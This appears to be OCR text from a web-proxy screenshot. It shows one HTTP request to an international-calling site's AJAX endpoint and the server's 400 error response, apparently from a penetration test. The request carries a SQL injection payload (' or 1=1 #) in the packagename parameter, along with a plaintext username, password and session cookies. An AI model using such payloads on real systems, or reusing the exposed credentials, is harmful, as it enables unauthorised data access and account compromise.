 Request
Pretty Raw \n Actions
1 GET /ajax-request?username=%2B916202242792&password=V1rt81lk3&packagename=
mexico_1year_package'%20or%201=1%20#&offset=0&size=100&req_url=getpackages
HTTP/1.1
2 Host: www.
3 Connection: close
4 Accept: application/json, text/javascript, */*; q=0.01
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/87.0.4280.88 Safari/537.36
6 X-Requested-With: XMLHttpRequest
7 Sec-Fetch-Site: same-origin
8 Sec-Fetch-Mode: cors
9 Sec-Fetch-Dest: empty
10 Referer: https://www. /international-calling
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: __stripe_mid=3d0ca85f-e6e0-4cf9-b616-011b42eb47aaa963dc; PHPSESSID=
lgfmjdup0q1nsfdklek54vppt3; ci_session=n6vohrkn8ntak52re7bni73pccp1ubtd
14
15
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 400 Bad Request
2 Date: Mon, 09 May 2022 10:31:53 GMT
3 Content-Type: text/html; charset=iso-8859-1
4 Content-Length: 303
5 Connection: close
6 Server: Apache/2.2.15 (CentOS)
7
8 <!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
9 <html>
<head>
10 <title>
400 Bad Request
</title>
11 </head>
<body>
12 <h1>
Bad Request
</h1>
13 <p>
Your browser sent a request that this server could
14 </p>
15 <hr>
16 <address>
Apache/2.2.15 (CentOS) Server at 127.0.0.1 Port 8080
</address>
17 </body>